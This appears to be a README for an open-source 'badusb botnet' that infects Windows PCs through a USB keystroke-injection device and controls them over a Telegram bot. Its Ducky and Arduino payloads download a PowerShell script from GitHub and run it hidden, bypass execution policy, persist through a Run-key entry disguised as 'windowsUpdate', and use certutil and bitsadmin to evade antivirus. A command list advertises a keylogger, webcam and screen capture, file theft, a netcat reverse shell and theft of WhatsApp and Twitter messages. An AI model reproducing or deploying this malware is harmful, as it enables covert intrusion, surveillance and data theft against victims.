😈👥 Infect a pc with badusb and establish a connection through telegram.
############
## CONFIG ##
############
$BotToken = "<BOTTOKEN>"
$ChatID = '<CHATID>'
$githubScript = '<you_fork/poc.ps1>'To create a telegram bot: https://core.telegram.org/bots#6-botfather
To get ChatID: https://stackoverflow.com/questions/32423837/telegram-bot-how-to-get-a-group-chat-id
> [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
> (new-object net.webclient).DownloadFile('https://raw.githubusercontent.com/alexfrancow/badusb_botnet/master/poc.ps1','poc.ps1')
> powershell.exe -windowstyle hidden -file poc.ps1DELAY 3000
GUI r
DELAY 500
STRING powershell
DELAY 500
ENTER
DELAY 750
STRING [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
DELAY 500
ENTER
STRING (new-object net.webclient).DownloadFile('https://raw.githubusercontent.com/alexfrancow/badusb_botnet/master/poc.ps1','poc.ps1')
DELAY 500
ENTER
STRING powershell.exe -windowstyle hidden -file poc.ps1
DELAY 500
ENTER
Link to convert to .ino: https://malduino.com/converter/
> reg delete HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v windowsUpdate /f
> Invoke-WebRequest -Uri https://raw.githubusercontent.com/alexfrancow/badusb_botnet/master/poc.ps1 -OutFile C:\Users\$env:username\Documents\windowsUpdate.ps1
> reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v windowsUpdate /t REG_SZ /d "powershell.exe -windowstyle hidden -file C:\Users\$env:username\Documents\windowsUpdate.ps1"DELAY 3000
GUI r
DELAY 500
STRING powershell
DELAY 500
ENTER
DELAY 750
STRING reg delete HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v windowsUpdate /f
DELAY 500
ENTER
STRING Invoke-WebRequest -Uri https://raw.githubusercontent.com/alexfrancow/badusb_botnet/master/poc.ps1 -OutFile C:\Users\$env:username\Documents\windowsUpdate.ps1
DELAY 500
ENTER
STRING reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v windowsUpdate /t REG_SZ /d "powershell.exe -windowstyle hidden -file C:\Users\$env:username\Documents\windowsUpdate.ps1"
DELAY 500
ENTER
Link to convert to .ino: https://malduino.com/converter/
Windows Powershell is too slow at startup, so we can use cmd to download the '.ps1' file and execute it. To download a file with cmd, we can use two options: bitsadmin or certutil.exe. (Certutil is not installed by default on XP/Win2003 but is avaialble on the newer windows versions. For XP/2003 you'll need the Admin Tool Pack for windows server 2003).
> bitsadmin /transfer myDownloadJob /download /priority normal http://downloadsrv/10mb.zip c:\10mb.zip
> certutil.exe -urlcache -split -f "https://download.sysinternals.com/files/PSTools.zip" pstools.zip> certutil.exe -urlcache -split -f "https://raw.githubusercontent.com/alexfrancow/badusb_botnet/master/poc.ps1" "Documents/windowsUpdate.ps1"
> powershell Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
> powershell.exe -windowstyle hidden -file "Documents/windowsUpdate.ps1"or
> certutil.exe -urlcache -split -f "https://raw.githubusercontent.com/alexfrancow/badusb_botnet/master/poc.ps1" "Documents/windowsUpdate.ps1"
> powershell.exe -windowstyle hidden -executionPolicy bypass -file "Documents/windowsUpdate.ps1"Avast detects this last option.
> certutil.exe -urlcache -split -f "https://raw.githubusercontent.com/alexfrancow/badusb_botnet/master/poc.ps1" Documents\windowsUpdate.ps1
> powershell Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
> reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v windowsUpdate /t REG_SZ /d "powershell.exe -windowstyle hidden -file C:\Users\$env:username\Documents\windowsUpdate.ps1"
> reboot (?)#define kbd_es_es

#include "DigiKeyboard.h"
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell -noe -c \". mode.com con: lines=1 cols=40\"");
//DigiKeyboard.print("cmd");
//DigiKeyboard.print("cmd /k mode con:cols=20 lines=1");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(3000);
DigiKeyboard.print("Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(200);
DigiKeyboard.print("S");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("(new-object net.webclient).DownloadFile('https://raw.githubusercontent.com/alexfrancow/badusb_botnet/master/poc.ps1','poc.ps1')");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell.exe -windowstyle hidden -file poc.ps1");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
for (;;) {
/*empty*/
}
}-
Get the drivers: https://github.com/digistump/DigistumpArduino/releases
-
Additional Board Manager URL: https://raw.githubusercontent.com/digistump/arduino-boards-index/master/package_digistump_index.json
-
DigiKeyboard Source Code: https://github.com/digistump/DigisparkArduinoIntegration/blob/master/libraries/DigisparkKeyboard/DigiKeyboard.h
Keyboard en_US to es_ES: https://github.com/ernesto-xload/DigisparkKeyboard Decompress the archive and put all in :
C:\Users\Administrador\AppData\Local\Arduino15\packages\digistump\hardware\avr\1.6.7\libraries\DigisparkKeyboard, later in the script you must put the following line to specify the keyboard layout.
#define kbd_es_esFirst, we need put the keyboard.h library in es_ES, to do this you can copy the Keyboard directory of this project into: "C:\Program Files (x86)\Arduino\libraries".
#include <Keyboard.h>
void setup() {
Keyboard.begin(); //Start keyboard communication
delay(3000);
Keyboard.press(KEY_LEFT_GUI);
delay(500);
Keyboard.press('r');
Keyboard.releaseAll();
delay(500);
Keyboard.println("cmd");
delay(500);
Keyboard.press(KEY_RETURN);
delay(100);
Keyboard.releaseAll();
Keyboard.println("certutil.exe -urlcache -split -f \"https://raw.githubusercontent.com/alexfrancow/poc/master/poc.ps1\" \"Documents/poc.ps1\"");
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.println("powershell Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted");
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.println("powershell.exe -windowstyle hidden -file \"Documents/poc.ps1\"");
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
}
void loop() {
}We use the \" to scape the double quotes in Arduino code.
Keyboard.println(" bitsadmin /transfer \"Descargando Drivers USB\" /download /priority high \"https://raw.githubusercontent.com/alexfrancow/poc/master/poc.ps1\" %TEMP%/poc.ps1 && echo Instalando Drivers: ");FOR /F “delims=s\ tokens=4” %a IN (‘set^|findstr PSM’)DO %a
Example:
Keyboard.println(" FOR /F \"delims=/ tokens=1\" %a IN ('where certutil')DO %a -urlcache -split -f \"https://raw.githubusercontent.com/alexfrancow/poc/master/poc.ps1\" \"Documents/poc.ps1\" ");Policies of AppLocker are stored in HKEY_LOCAL_Machine\Software\Policies\Microsoft\Windows\SrpV2, You can verify the folders in which you have permission to run .ps1 scripts.
- /list (List all devices availables)
- /select
IPcommand(Execute a command) - /stop
IP(Stop remote connection) - /cleanAll
IP(Clean all files) - /ipPublic
IP(Geolocate IP) - /download
IPfile(Download a file from PC)
- /screenshot
IP(Capture screen) - /backdoor
IP(Create a persistent backdoor) - /webcam
IP - /keylogger
IPtime in seconds /nc
IPIP to connect ($ip)(First you must usenc -lp 8888 -vto create a listener)/stopnc
IP(Stop nc.exe and erase all archives)
- /hackT
IP(Get Twitter messages if the victim is authenticated) [Only web - W10] - /hackW
IP(Get WhatsApp messages if the victim is authenticated) [Only Web - W10] /starttwitch
IPSTREAM_KEY(Start a video transmission on Twitch with ffmpeg)/stoptwitch
IP(Stop ffmpeg.exe and erase all archives)
🔗📺 TOUR - POC
- Change all Invoke-WebRequest to cURL. (Invoke-WebRequest requires set up Internet Explorer)
- Create an ID for each connected user.
- Hack WhatsApp on .exe.
- ✔️ Fix Twitch streaming.
- ✔️ Fix keylogger.
- Add monitor selector to screenshot.
- Add windows version detector in HackTwitterW10() and hackWhatsAPPW10() functions.
- Add hackGmail().
- ✔️ Verbose via telegram messages.
- ✔️ Netcat reverse connection.